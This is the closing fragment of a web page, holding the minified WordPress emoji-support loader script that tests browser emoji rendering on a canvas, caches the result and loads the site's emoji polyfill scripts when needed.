const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>